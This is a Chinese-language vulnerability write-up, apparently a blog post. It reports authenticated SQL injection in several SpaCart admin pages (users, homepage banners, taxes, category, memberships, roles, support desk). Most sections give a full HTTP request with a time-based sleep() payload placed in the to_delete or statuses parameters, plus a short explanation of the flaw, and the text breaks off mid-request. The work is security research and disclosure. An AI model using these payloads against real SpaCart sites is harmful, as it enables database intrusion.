漏洞名称: SpaCart 存在授权 SQL注入漏洞
看到了一个公开的 SpaCart SQL 注入漏洞,就想着对这个漏洞进行复现分析

但是结果发现这个漏洞是臆想出来的,并不能触发,这是因为
includes/search.php

获取的参数值被进行了 addslashes 处理 且前后语句中都有单引号,必须要闭合
本着搭建环境不易的想法,于是继续对这个代码进行审计,发现在对数组的处理方面并没有尽善尽美,导致在一些情况下,仍然可以触发 注入漏洞。
pages/admin/users.php
POST /admin/users/search HTTP/1.1
Host: spacart.test
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ; TawkConnectionTime=0
Connection: close
mode=delete&to_delete[sleep(0.5)]=on

pages/admin/users.php

通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/homepage.php
POST /admin/homepage/banners HTTP/1.1
Host: spacart.test
Content-Length: 1324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVbYjRygszzFXzoo3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test/admin/homepage/banners
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ; TawkConnectionTime=0
Connection: close
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="mode"
delete
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_delete[' or sleep(5) and'1]"
on
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[29][url]"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[29][alt]"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[29][pos]"
10
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[27][url]"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[27][alt]"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="to_update[27][pos]"
20
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="userfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="new_url"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="new_alt"
------WebKitFormBoundaryVbYjRygszzFXzoo3
Content-Disposition: form-data; name="new_pos"
------WebKitFormBoundaryVbYjRygszzFXzoo3--


通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/taxes.php
POST /admin/taxes/1 HTTP/1.1
Host: spacart.test
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=delete&to_delete[1'+and+(sleep(5))+and+'1]=on

pages/admin/taxes.php

通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/category.php
POST /admin/category/1/banners HTTP/1.1
Host: spacart.test
Content-Length: 49
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=delete&to_delete[1'+or+(sleep(5))+and+'1]=on

pages/admin/category.php

通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/memberships.php
POST /admin/memberships HTTP/1.1
Host: spacart.test
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=delete&to_delete[]=1',sleep(0.5),'1

pages/admin/memberships.php

通过 POST 传参 ,对 \$to_delete 未作任何校验 并将其作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/roles.php
POST /admin/roles HTTP/1.1
Host: spacart.test
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=delete&to_delete[]=1',sleep(0.5),'1

pages/admin/roles.php

通过 POST 传参 ,对 \$to_delete 未作任何校验 并将其作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/support_desk.php
POST /admin/support_desk HTTP/1.1
Host: spacart.test
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=update&statuses['+or+subject%3dsleep(0.5)%23]=

pages/admin/support_desk.php

通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入
pages/admin/testimonials.php
POST /admin/testimonials HTTP/1.1
Host: spacart.test
Content-Length: 42
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://spacart.test
Content-Type: application/x-www-form-urlencoded
